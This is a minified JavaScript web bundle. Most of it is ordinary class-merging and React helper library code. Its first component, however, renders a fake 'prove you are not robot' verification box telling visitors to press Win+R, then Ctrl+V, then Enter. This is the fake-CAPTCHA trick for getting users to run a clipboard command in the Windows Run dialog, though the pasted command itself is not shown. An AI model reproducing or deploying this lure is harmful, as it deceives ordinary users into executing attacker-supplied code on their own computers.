function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use",}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot",}),],}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R",}),],}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V",}),],}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key",}),],}),],}),],}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY",}),],}),],})}
function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")
if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)
p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),(b+=A));}else for(A in p)p[A]&&(b&&(b+=" "),(b+=A));return b}
function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),(b+=T));return b}
const vg="-",$S=(p)=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:(k)=>{const ae=k.split(vg);return(ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k))},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B},}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(vg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=(p)=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=(p)=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map(),validators:[]};for(const j in A)bg(A[j],b,j,T);return b},bg=(p,T,A,b)=>{p.forEach((j)=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}
if(typeof j=="function"){if(PS(j)){bg(j(b),T,A,b);return}
T.validators.push({validator:j,classGroupId:A});return}
Object.entries(j).forEach(([Z,k])=>{bg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return(T.split(vg).forEach((b)=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map(),validators:[]}),(A=A.nextPart.get(b))}),A)},PS=(p)=>p.isThemeGetter,eT=(p)=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map(),b=new Map();const j=(Z,k)=>{A.set(Z,k),T++,T>p&&((T=0),(b=A),(A=new Map()))};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)},}},Sg="!",Tg=":",tT=Tg.length,lT=(p)=>{const{prefix:T,experimentalParseClassName:A}=p;let b=(j)=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Tg){Z.push(j.slice(B,se)),(B=se+tT);continue}
if(Ae==="/"){M=se;continue}}
Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}
const he=Z.length===0?j:j.substring(B),ye=nT(he),Q=ye!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:ye,maybePostfixModifierPosition:N,}};if(T){const j=T+Tg,Z=b;b=(k)=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0,}}
if(A){const j=b;b=(Z)=>A({className:Z,parseClassName:j})}
return b},nT=(p)=>p.endsWith(Sg)?p.substring(0,p.length-1):p.startsWith(Sg)?p.substring(1):p,aT=(p)=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map((b)=>[b,!0]));return(b)=>{if(b.length<=1)return b;const j=[];let Z=[];return(b.forEach((k)=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),(Z=[])):Z.push(k)}),j.push(...Z.sort()),j)}},uT=(p)=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p),}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z,}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:ye,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae,}=A(he);if(ye){B=he+(B.length>0?" "+B:B);continue}
let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}
if(((Ke=b(se)),!Ke)){B=he+(B.length>0?" "+B:B);continue}
Qe=!1}
const qe=Z(Q).join(":"),xe=N?qe+Sg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}
B=he+(B.length>0?" "+B:B)}
return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),(b+=A));return b}
const ob=(p)=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)
p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),(A+=T));return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,ye)=>ye(he),p());return(A=uT(M)),(b=A.cache.get),(j=A.cache.set),(Z=ae),ae(B)}
function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}
return function(){return Z(oT.apply(null,arguments))}}
const ln=(p)=>{const T=(A)=>A[p]||[];return(T.isThemeGetter=!0),T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=(p)=>fT.test(p),pt=(p)=>!!p&&!Number.isNaN(Number(p)),Lr=(p)=>!!p&&Number.isInteger(Number(p)),sb=(p)=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=(p)=>sT.test(p),pT=()=>!0,gT=(p)=>dT.test(p)&&!hT.test(p),Eg=()=>!1,vT=(p)=>mT.test(p),bT=(p)=>yT.test(p),ST=(p)=>!De(p)&&!Ce(p),TT=(p)=>xs(p,mb,Eg),De=(p)=>rb.test(p),Zr=(p)=>xs(p,yb,gT),Rg=(p)=>xs(p,wT,pt),ET=(p)=>xs(p,db,Eg),RT=(p)=>xs(p,hb,bT),MT=(p)=>xs(p,Eg,vT),Ce=(p)=>fb.test(p),E0=(p)=>Us(p,yb),AT=(p)=>Us(p,NT),zT=(p)=>Us(p,db),OT=(p)=>Us(p,mb),DT=(p)=>Us(p,hb),CT=(p)=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?(b[1]?T(b[1]):A(b[2])):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?(b[1]?T(b[1]):A):!1},db=(p)=>p==="position",xT=new Set(["image","url"]),hb=(p)=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=(p)=>UT.has(p),yb=(p)=>p==="length",wT=(p)=>p==="number",NT=(p)=>p==="family-name",HT=(p)=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),ye=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column",],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top",],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","baseline",],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se(),],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,E0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity",],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De,],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none",],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"],},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]},],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden",],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]},],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]},],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]},],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et()}],my:[{my:Et()}],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[ae,"screen","none","prose",{screen:[k]},...de(),],},],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,E0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Rg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De,],},],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Rg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]},],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline",],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]},],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lowercase","capitalize","normal-case",],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De,],},],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces",],},],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]},],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De,],radial:["",Ce,De],conic:[Lr,Ce,De],},DT,RT,],},],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,E0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,ye]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]},],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De,],},],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translate-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light",],},],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De,],},],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De,],},],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,E0,Zr,Rg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}],},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left",],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction",],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl",],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l",],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l",],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z",],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml",],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl",],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"],},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**",],}});function _T(...p){return jT(WS(p))}
function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}
function gb(...p){return(T)=>{let A=!1;const b=p.map((j)=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)
return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}
function vb(...p){return Be.useCallback(gb(...p),p)}
function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=(ye)=>{var Ke;const{scope:Q,children:N,...se}=ye,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(ye,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${ye}\` must be used within \`${Z}\``)}
return[M,he]}
const j=()=>{const Z=A.map((k)=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return(j.scopeName=p),[b,YT(j,...T)]}
function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map((j)=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const ye=B(Z)[`__scope${M}`];return{...ae,...ye}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return(A.scopeName=T.scopeName),A}
function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if((p==null||p(j),A===!1||!j.defaultPrevented))
return T==null?void 0:T(j);}}
function Sb(p){const T=Be.useRef(p);return(Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 0:b.call(T,...A)},[]))}
function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 0,k=Z?p:b,ae=Sb(A),B=Be.useCallback((M)=>{if(Z){const ye=typeof M=="function"?M(p):M;ye!==p&&ae(ye)}else j(M)},[Z,p,j,ae]);return[k,B]}
function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return(Be.useEffect(()=>{j.current!==b&&(Z(b),(j.current=b))},[b,j,Z]),A)}
function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&((T.current.previous=T.current.value),(T.current.value=p)),T.current.previous),[p])}
